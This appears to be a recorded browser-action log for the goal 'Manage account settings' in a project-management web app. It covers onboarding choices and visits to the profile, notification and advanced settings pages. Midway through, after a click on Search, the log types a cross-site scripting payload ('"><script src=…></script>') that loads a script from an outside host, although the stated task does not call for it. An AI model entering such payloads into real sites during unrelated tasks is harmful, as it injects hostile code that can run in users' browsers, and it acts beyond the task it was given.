Goal: Task Accomplishment & Management: Manage account settings


click at [669, 166] on div at bounding box center [666, 167] width 18 height 19
click at [651, 246] on span "Next" at bounding box center [655, 246] width 17 height 13

click at [483, 183] on span "Choose your role" at bounding box center [458, 183] width 60 height 11

click at [492, 223] on div "Project Manager" at bounding box center [549, 231] width 252 height 20

click at [481, 131] on div "Choose your team's function" at bounding box center [549, 139] width 253 height 19

drag, startPoint x: 495, startPoint y: 247, endPoint x: 493, endPoint y: 266, distance: 19.2
click at [493, 266] on div "Choose your team's function Consulting/Professional Services Creative Services/…" at bounding box center [549, 215] width 252 height 126
click at [605, 264] on div "HR" at bounding box center [549, 268] width 252 height 20

click at [652, 224] on span "Next" at bounding box center [655, 220] width 17 height 13

click at [723, 310] on span "Next" at bounding box center [725, 314] width 17 height 13

click at [477, 155] on div at bounding box center [452, 151] width 58 height 42

click at [725, 316] on span "Next" at bounding box center [725, 314] width 17 height 13

click at [602, 232] on span "Skip for now" at bounding box center [603, 237] width 47 height 11

click at [643, 265] on icon at bounding box center [640, 266] width 9 height 9
click at [498, 198] on input "text" at bounding box center [556, 199] width 220 height 19

click at [498, 198] on input "text" at bounding box center [556, 199] width 220 height 19

click at [498, 198] on input "text" at bounding box center [556, 199] width 220 height 19

click at [63, 32] on div "Search" at bounding box center [64, 33] width 128 height 22

scroll to position [316, 828]
type input "'"><script src=[URL][DOMAIN_NAME]></script>"

scroll to position [21, 289]

click at [523, 43] on div at bounding box center [520, 40] width 36 height 19
click at [84, 397] on div at bounding box center [64, 397] width 128 height 31

click at [80, 198] on span "My settings" at bounding box center [63, 199] width 101 height 11

click at [243, 120] on span "Change" at bounding box center [242, 118] width 29 height 13

click at [181, 55] on label "Upload" at bounding box center [166, 59] width 56 height 56
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0

drag, startPoint x: 174, startPoint y: 47, endPoint x: 850, endPoint y: 339, distance: 736.4
click at [850, 339] on div "Upload Full name Email Change Old password New password Change" at bounding box center [547, 217] width 836 height 390
click at [21, 93] on span "Advanced settings" at bounding box center [64, 87] width 110 height 11

click at [42, 43] on span "Profile" at bounding box center [64, 42] width 110 height 11

click at [42, 67] on span "Notifications" at bounding box center [64, 65] width 110 height 11

scroll to position [257, 0]

click at [46, 84] on span "Advanced settings" at bounding box center [64, 87] width 110 height 11

click at [55, 56] on div "Notifications" at bounding box center [64, 65] width 128 height 22

click at [61, 39] on span "Profile" at bounding box center [64, 42] width 110 height 11

click at [173, 52] on div "Upload Full name Email Change Old password New password Change" at bounding box center [334, 139] width 393 height 216
